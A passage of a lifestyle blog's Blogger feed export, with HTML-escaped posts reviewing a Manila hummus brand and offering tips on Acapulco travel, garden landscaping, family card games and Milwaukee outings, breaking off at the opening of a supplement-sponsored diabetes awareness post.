servings! She has been making hummus for many years now, but has only recently decided to share this addicting dip with the world (okay, with people living in Metro Manila at least) with her new venture, \u003Cb\u003ESantana's\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Santana's Original Hummus\" src=\"https:\/\/farm2.staticflickr.com\/1730\/42031008594_6046797630_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEach order of a tub of \u003Cb\u003ESantana's \u003Ci\u003EOG Hummus (P320)\u003C\/i\u003E\u003C\/b\u003E comes with 5 pieces of pita bread. I love my pita bread, but hummus can also be enjoyed how ever you want. I've tried it on crackers, with carrot sticks, cucumber sticks and nachos. The husband on the other had, really likes spreading hummus on whole wheat bread. Hummus can even be stirred in soups -- tomato soup, cream-based soups, chicken soups, etc. I haven't tried this yet though, but I definitely will when I make a soup some time soon. I also feel like hummus would be really good in salads, and with grilled corn. Really, sky's the limit with how you can use hummus!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Santana's Hummus with Carrots\" src=\"https:\/\/farm1.staticflickr.com\/895\/28875103548_b7a7efae77_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've always loved the earthy flavor of hummus, but \u003Cb\u003ESantana's\u003C\/b\u003E really upped it for me with the savory garlic taste and very subtle zesty notes. It also has just the right amount of saltiness even when eaten on its own! The hubby who doesn't find hummus (at least those we've tried in restaurants) crave-worthy has been hooked with our tub of \u003Cb\u003ESantana's \u003Ci\u003EOG Hummus\u003C\/i\u003E\u003C\/b\u003E, so this says something!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Santana's Hummus\" src=\"https:\/\/farm2.staticflickr.com\/1732\/28875102928_f1ed6882bd_c.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"740\" \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EA tub of Santana's OG Hummus can last in the fridge for 7 days.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLike many good food and good things these days, \u003Cb\u003ESantana's \u003Ci\u003EOG Hummus\u003C\/i\u003E\u003C\/b\u003E is available for delivery by ordering online. I'm not so sure if pick-up option is available, but there's no harm in inquiring. (｡•̀ᴗ-)✧ You can get started by visiting \u003Ca href=\"https:\/\/www.facebook.com\/pg\/santanasph\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003ESantana's\u003C\/b\u003E\u003C\/a\u003E on Facebook."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/278285771543466953\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/daily-quickie-santanas-original-hummus.html#comment-form","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/278285771543466953"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/278285771543466953"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/daily-quickie-santanas-original-hummus.html","title":"Daily Quickie: Santana's Original Hummus"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i63.tinypic.com\/24qonli_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-263009053580071300"},"published":{"$t":"2018-06-02T12:41:00.000+08:00"},"updated":{"$t":"2018-06-04T12:41:41.211+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"acapulco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beach"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vacation"}],"title":{"type":"text","$t":"Planning a Vacation to Dazzling Acapulco"},"content":{"type":"html","$t":"Whether you’ll plan on going all out on your next trip to Acapulco, or you’ll choose a more sedentary and relaxing beach holiday, the city that comprises one of Mexico’s most famous and sought-after seaside destinations offers fun, frolics and adventure galore for the adventurous traveler looking for a unique and beguiling holiday a little further from home. From beach-bumming to all-night partying, you’ll be able to extract whatever it is that you want from your trip to Acapulco, so have a look through this list to get you off to the best start when planning your trip.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EFlights\u003C\/h2\u003E\u003Cbr \/\u003E\nFlights to Mexico from the US are remarkably cheap and should be booked as early as possible to avoid additional costs. That said, if you’re someone who loves a last-minute holiday, then flights into Acapulco may well be some of the cheapest on offer if you’re looking to spend some time outside of the US somewhere a little more tropical than Canada. Flights go directly to Acapulco’s airport, though other cheaper flights will pass through major inland airports such as that in Mexico City. Be sure to \u003Ca href=\"https:\/\/www.mydomaine.com\/cheap-airfare-hacks\" target=\"_blank\"\u003Ebook flights\u003C\/a\u003E at the best time of year to ensure the best deals. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EPlaces to Stay\u003C\/h2\u003E\u003Cbr \/\u003E\nAs one of Mexico’s oldest and best-developed tourism hubs located on picturesque white beaches, Acapulco has a real mix of resorts and hotels on offer that’ll cater to any and every taste. Whether you choose to rest your head in a high-rise modern and chic hotel or an out-lying beach hut complex, you’ll find what you’re looking for by searching \u003Ca href=\"https:\/\/www.viajacompara.com\/hoteles-en-acapulco\" target=\"_blank\"\u003EHoteles Baratos en Acapulco\u003C\/a\u003E and checking out the variety that’s on offer. Some resorts offer incredible deals on all-inclusive buffets and free drinks, while others boast an array of wonderful facilities for any keen golfers or spa-dwellers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDrinking\u003C\/h2\u003E\u003Cbr \/\u003E\nJust as the Four Tops sang, there are several ways of going a little bit ‘loco’ in Acapulco. This, of course, depends on what you’re keen to extract from your time there - maybe quiet cocktails in the orange haze of sunset is your kind of thing, or maybe you’re an all-night raver who’ll be ready to hit the sack after a shimmering yellow sunrise. Whatever you’re after, Acapulco will have it in spades, and checking out beforehand where to go to suit your desires will stand you in good stead to enjoy the nightlife while on your vacation. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EEating\u003C\/h2\u003E\u003Cbr \/\u003E\nSome restaurants in Acapulco boast tremendous views, others incredible traditional seafood fare, and others still the sort of romantic, intimate atmosphere in beautiful surrounds that’ll have you coming back for more and more. \u003Ca href=\"https:\/\/theculturetrip.com\/north-america\/mexico\/articles\/the-10-best-restaurants-in-acapulco\/\" target=\"_blank\"\u003EDoing your research beforehand\u003C\/a\u003E and ticking a few of the best eateries off while you’re away on your holiday is an excellent idea so that you don’t miss out on the frankly mind-bogglingly tasty food on offer in Mexico’s beach resort jewel, whether you’re looking for the world’s best fajita or a fashion dish with exotic and unlikely flourishes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt’s clear that Acapulco offers all the delights of a fabulous beach-based destination; plan your trip there now in order to sample its many and varied highlights."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/263009053580071300\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/planning-vacation-to-dazzling-acapulco.html#comment-form","title":"20 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/263009053580071300"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/263009053580071300"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/06\/planning-vacation-to-dazzling-acapulco.html","title":"Planning a Vacation to Dazzling Acapulco"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"20"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8833635188466151280"},"published":{"$t":"2018-05-10T21:18:00.000+08:00"},"updated":{"$t":"2018-05-10T21:22:05.452+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"garden"},{"scheme":"http://www.blogger.com/atom/ns#","term":"landscaping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"plants"}],"title":{"type":"text","$t":"Creative Landscaping Tips for Your Garden"},"content":{"type":"html","$t":"The trick to having a beautiful garden is not to implement all the ideas you have. Sure you may have a list of all the plants you want to include in your yard, as well as all the intricate landscape designs you've seen online. However, there is only so much that you can do on a single garden. While it’s not bad to have a lot of ideas, sift them through and only apply a few ones which will work well together for the beautification of your garden.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Landscape Design\" src=\"http:\/\/i64.tinypic.com\/2mhydsl.jpg\" width=\"740\" \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003EOriginal photo source: www.apxumich.com\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo get you started, decide on the plants you want to have in your garden. The types of plants you want will guide on the \u003Ca href=\"https:\/\/www.gq.com\/story\/5-greatest-landscape-designers\" target=\"_blank\"\u003Ebest garden design\u003C\/a\u003E to have. Research on various plants, the flower colors, the care they need, their growth phases and their full-grown sizes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere are a number of factors you need to consider when designing your dream garden.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EGarden Style\u003C\/h2\u003E\u003Cbr \/\u003E\nThere are several garden style ideas to choose from. Consider the weather patterns of your location, the type of soil and the terrain while making a decision on the style of your garden.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSome plants simply can’t grow in certain climates. There are also some styles that just won’t work with some soil types and terrain. For instance,\u003Cbr \/\u003E\nforcing your landscaper to use an English cottage garden while you live in a rocky area with frequent water shortages will be an astounding failure.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMoreover, different terrains require different tools. If you live on a steep landscape, you’ll have to invest in a \u003Ca href=\"http:\/\/www.mygardeningnetwork.com\/guest-posts\/zero-turn-mower-for-hills\" target=\"_blank\"\u003ELawn Mower For Hills\u003C\/a\u003E to maintain your garden without much hassle.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou should also consider the function of your garden while choosing a garden style. You need a different style if you will be hosting frequent garden parties to when you need a safe playing ground for your kids.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EPlanning Your Garden Space\u003C\/h2\u003E\u003Cbr \/\u003E\nYou need to know what goes in where in your garden. You can’t go on an arbitrary planting spree and hope that it turns out to be a beautiful garden.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe best approach is to plan everything on paper and see how it fits before implementing it in practice. While at it, consider the plants you had chosen for your landscaping and their requirements.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are some that require more sunlight exposure than the others, and planting them on the side of your house where they are sheltered by the house’s shadow will probably lead to their death.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is also the point at which you look at the cost of implementation against your budget. There are some \u003Ca href=\"https:\/\/freshome.com\/cheap-landscaping-ideas\/\" target=\"_blank\"\u003Einexpensive landscaping ideas\u003C\/a\u003E that will still look fantastic.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EPlanting\u003C\/h2\u003E\u003Cbr \/\u003E\nAfter settling on the suitable plants and garden design and layout, the next thing is to implement all the brilliant ideas you came up with.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen planting, make sure the plants you place next to one another are not too dominant to starve the others of nutrients.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEqually important, pay keen attention to the color aspect of your garden. The way you blend different colors in can make it come to life or dull it. Incorporate pastel shades while planting to provide a relaxing atmosphere and mix them with bolder flower colors like red and yellow to make your garden vibrant. You can also plant scented flowers, but just not too much of them.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith creativity, due research and planning, budgeting and effective execution, you're well on your way to achieving the garden design you've always wanted!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8833635188466151280\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/05\/creative-landscaping-tips-for-your-garden.html#comment-form","title":"55 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8833635188466151280"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8833635188466151280"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/05\/creative-landscaping-tips-for-your-garden.html","title":"Creative Landscaping Tips for Your Garden"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i64.tinypic.com\/2mhydsl_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"55"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-250096206262439792"},"published":{"$t":"2018-04-27T15:43:00.000+08:00"},"updated":{"$t":"2018-05-10T21:14:59.840+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"card games"},{"scheme":"http://www.blogger.com/atom/ns#","term":"family"},{"scheme":"http://www.blogger.com/atom/ns#","term":"indoor games"},{"scheme":"http://www.blogger.com/atom/ns#","term":"list"}],"title":{"type":"text","$t":"Best Card Games for Families"},"content":{"type":"html","$t":"Dating back to 9 th Century China, card games have passed the test of time and have been widely popular in our world for centuries. Reaching Europe in about 1360, they have taken the world by storm and card games are a favorite pastime of families worldwide. If you are looking for more\u003Cbr \/\u003E\nfamily-friendly fun ideas, check out \u003Ca href=\"https:\/\/funattic.com\/best-card-games\/\" target=\"_blank\"\u003EFunattic.com\u003C\/a\u003E – we are sure they can provide you with all the inspiration you need!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Card Games\" src=\"http:\/\/i66.tinypic.com\/1441khx.jpg\" width=\"740\" \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003EOriginal photo source: www.myupdatestudio.com\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E#1: Crazy Eights\u003C\/h2\u003E\u003Cbr \/\u003E\nThis is a classic family-friendly \u003Ca href=\"https:\/\/www.pagat.com\/eights\/crazy8s.html\" target=\"_blank\"\u003Ecard game\u003C\/a\u003E and the objective is simple: you need to be the first player to offload all his or her cards to win. It gets everybody involved and keeps you on your toes!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCards are dealt one by one, face-down, until each player has five of them. When each player has five cards, the rest of them are placed face-down in the center of the table. Then, one by one, the dealer will up-turn the first card at the top of the pile, placing it face-up besides the face-down pile. This single face-up card is the ‘starter pile’ and each player, one by one, places a card face-up on the\u003Cbr \/\u003E\nstarter pile.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEach card placed down on the starter pile must match the card facing up at the top of the pile, unless it is an eight; an eight can be placed down regardless. The first player who does not have any cards left will win the game.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E#2: Slapjack\u003C\/h2\u003E\u003Cbr \/\u003E\nEach player sits in a circle around the table and cards are dealt clockwise, with the cards kept face-down. Then, around the circle, each player will draw a card from the top of the deck and places it in the center of the circle. Each player does this until a ‘Jack’ card surfaces. When this happens, you need to be the first player to ‘slap’ it and cover it with your hand.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf a player slaps a card which is not a Jack, the card at the top of his or her pile is surrendered to a player who placed the card which was slapped. If multiple people slap the Jack, the person whose hand is most covering the card will win and add all of the cards to his pile.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you lose all of your cards, you are out; the aim of this game is to be the person who wins all the cards or the most cards.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E#3: Concentration\u003C\/h2\u003E\u003Cbr \/\u003E\nConcentration really tests your memory and it is a classic family-friendly card game. The game is very simple – place all of the cards on the table face-down in rows of seven, flipping them over two at a time in turns. If the cards are the same, you keep them. If not, you turn them back over and the game carries over to the next player.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis game tests your memory as you will need to remember the cards which have been flipped over and use it to your advantage. When the cards are all gone, the person with the most is the winner.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCard games are an often-overlooked way to have fun and enjoy some \u003Ca href=\"http:\/\/sahm.org\/house-home\/7-ways-to-spend-more-family-time-together\/\" target=\"_blank\"\u003Equality family-time\u003C\/a\u003E. Although cards are often associated with gambling, there are plenty of family-friendly games which can be enjoyed by children (and even adults) of all ages."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/250096206262439792\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/04\/best-card-games-for-families.html#comment-form","title":"13 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/250096206262439792"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/250096206262439792"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/04\/best-card-games-for-families.html","title":"Best Card Games for Families"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/1441khx_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5215453824218572981"},"published":{"$t":"2018-04-19T13:43:00.000+08:00"},"updated":{"$t":"2018-04-20T13:43:41.669+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"activities"},{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"milwaukee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"things to do"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel"}],"title":{"type":"text","$t":"Great Ways to Build Up an Appetite in Milwaukee"},"content":{"type":"html","$t":"If you’re a genuine foodie, there are not many cities better to visit than Milwaukee. Situated on Lake Michigan and home to 600,000 people, this city takes its food seriously. And because it is home to so many different cultures, you can indulge yourself in pretty much any type of cuisine\u003Cbr \/\u003E\nthat springs to mind.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Milwaukee\" src=\"http:\/\/i68.tinypic.com\/24ycxty.jpg\" width=\"740\" \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cfont size=\"1\"\u003EOriginal photo source: www.city.milwaukee.gov\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBefore you indulge your taste buds though, why not build up an appetite by taking advantage of some of the many cool and interesting activities and days out available to you in the wonderful town of Milwaukee? Here are some great ways to build up an appetite, before letting go and filling 'em bellies.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EEscape Rooms\u003C\/h2\u003E\u003Cbr \/\u003E\nThey say that nothing makes you hungrier than working out the mind, and nothing challenges your grey matter quite like the \u003Ca href=\"https:\/\/breakoutgames.com\/milwaukee\/\" target=\"_blank\"\u003EEscape Room Milwaukee\u003C\/a\u003E. You are given 60 minutes to solve a mystery involving several tasks that are designed to make even the brightest minds scratch their heads. It’s a lot of fun and can known to cause a few arguments, too! However, once you have worked those brain cells and managed to escape (if you do actually achieve that!), you’ll feel like you’ve been to the gym, and you’ll be ready indulge yourself.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EBrewery Tours\u003C\/h2\u003E\u003Cbr \/\u003E\nEver find that you are more hungry after you have a beer? Well, if that is the case, you will be starving after taking on one or two brewery tours that are available in the great city of Milwaukee. \u003Ca href=\"https:\/\/www.gettingstamped.com\/things-to-do-in-milwaukee\/\" target=\"_blank\"\u003EThe Lakefront Brewery\u003C\/a\u003E is a mouthwatering tour of what goes into making the best\u003Cbr \/\u003E\nbeers in the city, and once you’ve sampled one or two of those brews, your stomach will definitely be rumbling. There’s also a Miller Brewery tour if you’re a Miller Lite fan. Either way, you’ll be thinking ‘what food would go nicely with this pint?’ as you take a sip.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ETake a Hike\u003C\/h2\u003E\u003Cbr \/\u003E\nA little exercise goes a long way to making you hungry, and Milwaukee has some beautiful hikes to can build your appetite. There’s a two-mile walk through Downtown along the river, which is great for views but could be torture if you’re already hungry, as there are bars and\u003Cbr \/\u003E\nrestaurants scattered all around as you walk on by.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you want to get out of the way of any culinary distractions, you can take the Oak Leaf Trail out of the city. Remember where you parked your car, as there are 116 miles of leafy pathways to get lost in, although the very best is the shore-side walk along Lake Michigan. It’s truly a sight to behold.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOne of the most beautiful spots to wander around is the Milwaukee Lakefront trail. It’s a nearly 6-mile loop of Lake Michigan and a superb place to watch the sun go down before heading back to the city and the restaurants and bars. You can fill your lungs with fresh air before you fill your belly with the good stuff.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOnce you have built up that appetite, take advantage of any of the many \u003Ca href=\"https:\/\/theculturetrip.com\/north-america\/usa\/wisconsin\/articles\/eating-out-in-milwaukee-10-local-restaurants-you-should-try\/\" target=\"_blank\"\u003Erestaurants and bars that Milwaukee has to offer\u003C\/a\u003E. Whether you’re a taco fan or a burger lover, there is always something for you to please your taste buds."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5215453824218572981\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/04\/great-ways-to-build-up-appetite-in-milwaukee.html#comment-form","title":"8 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5215453824218572981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5215453824218572981"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/04\/great-ways-to-build-up-appetite-in-milwaukee.html","title":"Great Ways to Build Up an Appetite in Milwaukee"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i68.tinypic.com\/24ycxty_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5769269333171495784"},"published":{"$t":"2018-03-26T19:38:00.000+08:00"},"updated":{"$t":"2018-03-26T19:38:43.570+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ampalaya plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"campaign"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diabetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diabetes awareness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"insulin resistance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"list"},{"scheme":"http://www.blogger.com/atom/ns#","term":"natural supplements"}],"title":{"type":"text","$t":"Diabetes Awareness Campaign with Ampalaya Plus"},"content":{"type":"html","$t":"Being in my late twenties, I admit that diseases such as diabetes, among others like hypertension, heart disease and stroke, don't really cross my mind. I'd like to believe that these diseases would normally manifest in the old age. However, with today's fast-paced and over-indulgent lifestyle, which is how many young professionals (or millennials) tend to live, there's really no more \"too young\" to suffer from these diseases.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Ampalaya Plus\" src=\"http:\/\/i65.tinypic.com\/x80sx.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTake \u003Ca href=\"https:\/\/www.ampalaya.ph\/diabetes-awareness-campaign\/\" rel=\"nofollow\" target=\"_blank\"\u003EAries Geronimo for example\u003C\/a\u003E. At the age of 27, he found out that he already has diabetes. One can blame genetics for being susceptible to such a disease like diabetes. But add in an unhealthy diet and lack of exercise, and you increase your risk to \u003Ca href=\"https:\/\/www.webmd.com\/diabetes\/ss\/slideshow-type-2-diabetes-overview\" rel=\"nofollow\" target=\"_blank\"\u003EType 2 Diabetes\u003C\/a\u003E. \u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EWhat is Type 2 Diabetes?\u003C\/h2\u003E\u003Cbr \/\u003E\nI'm no 